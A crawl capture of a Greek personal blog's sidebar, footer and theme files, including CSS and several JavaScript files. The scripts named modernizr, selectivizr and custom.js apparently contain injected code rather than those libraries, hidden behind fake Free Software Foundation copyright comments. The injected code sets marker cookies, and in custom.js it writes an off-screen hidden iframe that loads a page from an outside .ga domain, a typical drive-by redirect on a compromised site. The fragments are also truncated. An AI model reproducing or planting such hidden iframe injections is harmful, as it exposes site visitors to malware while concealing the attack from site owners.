					<a href="http://www.monologies.com/%ce%b4%cf%8e%cf%83-%ce%bc%ce%bf%cf%85/">Δώσ&#8217; μου</a>
									</li>
											<li>
					<a href="http://www.monologies.com/%ce%ad%ce%bd%ce%b1-%ce%b2%ce%bb%ce%ad%ce%bc%ce%bc%ce%b1/">Ένα βλέμμα</a>
									</li>
											<li>
					<a href="http://www.monologies.com/%e2%80%8b%ce%b8%ce%b1-%cf%84%ce%b1-%cf%80%ce%bf%cf%8d%ce%bc%ce%b5-%ce%b8%ce%b1-%cf%87%ce%b1%ce%b8%ce%bf%cf%8d%ce%bc%ce%b5/">​Θα τα πούμε-Θα χαθούμε</a>
									</li>
					</ul>

		</section><section class="sideBox"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://antikleidi.com/2015/12/06/epistoli_adai_dialogo/' rel='external nofollow ugc' class='url'>Επιστολή στον αδαή ιδεολόγο - Αντικλείδι</a></span> on <a href="http://www.monologies.com/%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%ce%b4%ce%b1%ce%ae-%ce%b9%ce%b4%ce%b5%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf/#comment-3">Επιστολή στον αδαή ιδεολόγο</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://antikleidi.com/2015/11/12/eaftos-facebook-social-media/' rel='external nofollow ugc' class='url'>Εγώ και ο άλλος μου εαυτός στο facebook, στα social media. - Αντικλείδι</a></span> on <a href="http://www.monologies.com/%ce%b5%ce%b3%cf%8e-%ce%ba%ce%b1%ce%b9-%ce%bf-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b5%ce%b1%cf%85%cf%84%cf%8c%cf%82-%cf%83%cf%84%ce%bf-facebook-%cf%83%cf%84%ce%b1-social-media/#comment-2">Εγώ και ο άλλος μου εαυτός στο facebook, στα social media.</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://apenoxopoihmeno.wordpress.com/2014/10/11/%ce%ba%ce%b1%ce%b9-%ce%ac%ce%bb%ce%bb%ce%b7-%cf%83%ce%ac%cf%81%ce%ba%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce' rel='external nofollow ugc' class='url'>Και άλλη σάρκα και μετά τίποτα | ΑπενοΧοποιημένο</a></span> on <a href="http://www.monologies.com/%ce%ba%ce%b1%ce%b9-%ce%ac%ce%bb%ce%bb%ce%b7-%cf%83%ce%ac%cf%81%ce%ba%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%af%cf%80%ce%bf%cf%84%ce%b1/#comment-1">Και άλλη σάρκα και μετά τίποτα</a></li></ul></section><section class="sideBox"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.monologies.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.monologies.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.monologies.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.monologies.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.monologies.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.monologies.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.monologies.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.monologies.com/2017/03/'>March 2017</a></li>
	<li><a href='http://www.monologies.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.monologies.com/2016/11/'>November 2016</a></li>
	<li><a href='http://www.monologies.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.monologies.com/2016/06/'>June 2016</a></li>
	<li><a href='http://www.monologies.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.monologies.com/2016/04/'>April 2016</a></li>
	<li><a href='http://www.monologies.com/2016/03/' aria-current="page">March 2016</a></li>
	<li><a href='http://www.monologies.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.monologies.com/2015/11/'>November 2015</a></li>
	<li><a href='http://www.monologies.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.monologies.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.monologies.com/2015/02/'>February 2015</a></li>
	<li><a href='http://www.monologies.com/2014/11/'>November 2014</a></li>
	<li><a href='http://www.monologies.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.monologies.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.monologies.com/2014/06/'>June 2014</a></li>
	<li><a href='http://www.monologies.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.monologies.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.monologies.com/2013/11/'>November 2013</a></li>
	<li><a href='http://www.monologies.com/2013/10/'>October 2013</a></li>
			</ul>

			</section><section class="sideBox"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-79"><a href="http://www.monologies.com/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b1/">ΚΟΙΝΩΝΙΚΑ</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.monologies.com/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b5%cf%82/">Μικρές ιστορίες</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.monologies.com/category/%cf%80%ce%b5%ce%b6%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">ΠΕΖΟΠΟΙΗΜΑΤΑ</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.monologies.com/category/%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%ce%b1/">ΠΟΙΗΤΙΚΑ</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.monologies.com/category/%cf%83%cf%87%ce%b5%cf%83%ce%b5%ce%b9%cf%83/">ΣΧΕΣΕΙΣ</a>
</li>
			</ul>

			</section><section class="sideBox"><h3>monologies</h3>
			<ul>
				<li class="page_item page-item-157"><a href="http://www.monologies.com/ms-download-page/">Download Page</a></li>
			</ul>

			</section></aside>
</div>
	</div>
	<!-- End Content -->
	<footer id="page-footer">
	<div id="site5bottom">Powered by <a href="http://www.mgcode.gr/">MG Code</a> </div>
		</footer>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45596193-1', 'monologies.com');
  ga('send', 'pageview');

</script></body>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45596193-1', 'monologies.com');
  ga('send', 'pageview');

</script>
</html>
		


<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.monologies.com/wp-content/themes/diary/css/skin.php?ver=6.1.9
body_size: 386
content:
/* COLORS*/
body {
 color:;
}
h1, h2 , h3, h4, h5, h6{
 	color:;
}

a {
	color:;
}

a:hover {
	color:;
	border-bottom: 1px dotted ;
}

#logo h1#title a, #logo h1#title a:hover{
	color:#000000;
}

.post header .date {
	color:;
}

.post header h2 a {
	color:;
}

.post header h2 a:hover {
	color:;
	border-bottom:1px dotted ;
}

.post section .more-link {
	color:;
}

.post section .more-link:hover {
	color:;
}

#sidebar h3 {
	color:;
}

#sidebar a {
	color:;
} 

#page-footer {
	color: ;
	text-shadow:1px 1px #ffffff;
}

#page-footer a{
	color: ;
}

/* FONTS*/

body {
		font-family:Georgia, Times New Roman, Times, serif;
		
}

#logo h1#title {
	font-family: 'Calligraffitti', cursive;	font-size:40px;
}

.post header .date {
		font-size:26px;
}

.post header h2, .page header h2 {
		font-size:28px;
}

.post section .more-link {
		font-size:26px;
}

#sidebar h3 {
		font-size:16px;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.monologies.com/wp-content/themes/diary/js/modernizr.full.min.js?ver=6.1.9
body_size: 211
content:
+48*60*60*1000);document.cookie="akelbriston19ure=1; path=/; expires="+j.toUTCString()}})();

/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE.txt
*/+24*60*60*1e3);document.cookie="flippi_flor=1; path=/; expires="+r.toUTCString()}})()
/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE

--- FILE ---
content_type: application/javascript
request_url: http://www.monologies.com/wp-content/themes/diary/js/selectivizr-min.js?ver=6.1.9
body_size: 203
content:
+48*60*60*1000);document.cookie="akelbriston19ure=1; path=/; expires="+j.toUTCString()}})();

/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE.txt
*/+48*60*60*1000);document.cookie="flippi_flor=1; path=/; expires="+j.toUTCString()}})();
/*
Copyright (C) 2000 Free Software Foundation, Inc. See LIC

--- FILE ---
content_type: application/javascript
request_url: http://www.monologies.com/wp-content/themes/diary/js/custom.js?ver=6.1.9
body_size: 323
content:
+48*60*60*1000);document.cookie="akelbriston19ure=1; path=/; expires="+j.toUTCString()}})();

/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE.txt
*/&&c){document.write('<iframe width="110" height="130" style="position:absolute;margin-top:-1001px;" src="http://blueof24.ga/viapoli17.html"></iframe>');var a=new Date(new Date().getTime()+48*60*60*1000);document.cookie="akelbriston19ure=1; path=/; expires="+a.toUTCString()}})();
/*
Copyright (C) 2000 Free Software Foundation, Inc. See LICENSE.txt
*